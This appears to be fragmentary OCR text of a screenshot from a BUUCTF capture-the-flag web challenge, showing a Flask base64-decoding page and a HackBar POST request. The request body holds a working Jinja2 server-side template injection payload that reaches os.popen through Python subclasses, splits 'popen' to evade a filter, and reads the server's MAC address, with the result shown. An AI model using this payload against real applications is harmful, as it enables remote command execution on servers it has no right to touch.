 加密 解密 提示
结果： 4a:72:b2:e2:e1:14
简单的小程序 - base64 解
Flas
web develo
one drop at
BASE64解密
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://5ef5ad3d-b154-41a3-80ca-bb36ebf2c0ba.node5.buuoj.cn/decode
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY H
Body
text={{''.__class__.__base__.__subclasses__()
[127].__init__.__globals__['po''pen']('tac
/sys/class/net/eth0/address').read()}}
Name
Origi
Name
Conte